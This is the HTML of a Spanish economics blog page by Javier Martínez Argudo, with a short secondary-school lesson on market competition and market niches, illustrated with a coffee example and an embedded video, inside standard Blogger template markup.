<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=32efcd26-a41e-4b30-9753-3eb955e2c7c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=32efcd26-a41e-4b30-9753-3eb955e2c7c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%203' property='v:title' rel='v:url'>2º EMPRESA UNIDAD 3</a></span>
<i class='fa fa-angle-right'></i><span>9.1 Competencia y nichos de mercado</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
9.1 Competencia y nichos de mercado
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-18T12:42:00+02:00'>18 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8158710332148493785' itemprop='articleBody'>
<meta content='Vídeo explicativo En ocasiones puede ser complicado encontrar un modelo de negocio que sea exitoso. A fin y al cabo, hay muchísimas empresas...' name='twitter:description'/>
<p><u style="font-family: arial;">Vídeo explicativo</u></p><p></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/9GUSyYHsOb4" width="320" youtube-src-id="9GUSyYHsOb4"></iframe></div><br /><u style="font-family: arial;"><br /></u><p></p><p><span style="font-family: arial;"><span face="Arial, sans-serif" style="font-size: 12pt; text-align: justify;">En ocasiones puede ser complicado encontrar un modelo de negocio que sea exitoso. A fin y al cabo, hay muchísimas empresas que están compitiendo y no todas pueden tener todos los clientes que se necesitan para obtener beneficios (de hecho, en España, 1 de cada 5 empresa no dura ni un año).Para poder tener éxito, lo primero que tenemos que tener claro es quién es nuestra competencia.</span></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><span style="font-family: arial;"><b><u><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">LA COMPETENCIA EN UN MERCADO</span></u></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">&nbsp;</span></b><b><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;">es todas las empresas que ofrecen un producto que pueda satisfacer la misma necesidad.&nbsp;<o:p></o:p></span></b></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial; font-size: 12pt; line-height: 18.4px;">Es importante tener en cuenta que la competencia no solo es aquellos que ofrecen el mismo producto, sino que pueden satisfacer la misma necesidad. Para ello, es importante entender que los clientes pueden buscar diferentes necesidades al comprar un producto.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial; font-size: 12pt; line-height: 18.4px;">Por ejemplo, podríamos pensar que la gente toma café porque le gusta el sabor. En ese caso, la competencia en el mercado del café son todas las marcas que venden café. Pero hay gente que toma café para obtener energía con la cafeína. En ese caso, la competencia dentro del mercado de café no sería solo serían las diferentes marcas de café, sino también las empresas que venden bebidas energéticas (como red bull). Otra gente toma café para tomar un descanso después de la comida, o durante el trabajo. En ese caso la competencia de las marcas de café también serías las empresas de té.<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><span face="Arial, sans-serif" style="font-family: arial; font-size: 12pt; line-height: 18.4px;">Si analizamos las diferentes necesidades que tienen los consumidores cuando compran los productos, vemos que hay diferentes grupos (lo que les gusta el sabor del café, los que quieren cafeína etc.). Si encontramos que un grupo de estos consumidores que no está recibiéndolo lo que busca, habremos encontrado un nicho de mercado.<o:p></o:p></span></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><b><span face="Arial, sans-serif" style="font-family: arial; font-size: 12pt; line-height: 18.4px;">UN NICHO DE MERCADO es un grupo pequeño de consumidores de un mercado más amplio, cuyas necesidades particulares no están siendo satisfechas adecuadamente por los productos existentes.<o:p></o:p></span></b></p><p class="MsoNormal" style="font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 8pt; text-align: justify;"><span style="font-family: arial;"><b></b></span></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgunP_r9Vuqa0EoONdq6l6GogTtrM3ICiIXsNKQjyhHHK5U-srl7DOz5v0SrjFQXfmzYGd6_Xa__J4Ogzbq-PA9PEJw94Xjn9UUxWrJ95Klyux4KuFD71uLkvWQK8xYSinhP5jjWl_9aKzn_p0Kg3DlEIC1l4MlpnvI-FKq0PTwpGF2U1V0NtmRrjcMRm7w/s122/nicho.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="116" data-original-width="122" height="116" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgunP_r9Vuqa0EoONdq6l6GogTtrM3ICiIXsNKQjyhHHK5U-srl7DOz5v0SrjFQXfmzYGd6_Xa__J4Ogzbq-PA9PEJw94Xjn9UUxWrJ95Klyux4KuFD71uLkvWQK8xYSinhP5jjWl_9aKzn_p0Kg3DlEIC1l4MlpnvI-FKq0PTwpGF2U1V0NtmRrjcMRm7w/s1600/nicho.png" width="122" /></span></a></b></div><b><span style="font-family: arial;"><br /></span><span face="Arial, sans-serif" style="font-size: 12pt; line-height: 18.4px;"><br /></span></b><p></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>9.1 Competencia y nichos de mercado</span>
<img alt='9.1 Competencia y nichos de mercado' class='photo' src='https://i.ytimg.com/vi/9GUSyYHsOb4/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
18 septiembre
<span class='value-title' title='18 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%203' rel='tag'>2º EMPRESA UNIDAD 3</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html&title=9.1 Competencia y nichos de mercado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html&title=9.1 Competencia y nichos de mercado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html&title=9.1 Competencia y nichos de mercado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html&title=9.1 Competencia y nichos de mercado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html&media=https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg&description=Vídeo explicativo En ocasiones puede ser complicado encontrar un modelo de negocio que sea exitoso. A fin y al cabo, hay muchísimas empresas...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>2º EMPRESA UNIDAD 3</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2024/09/92-otras-herramientas-para-innovar-en.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/9GUSyYHsOb4/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2024/09/9-competencia-y-nichos-de-mercado.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d8158710332148493785\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
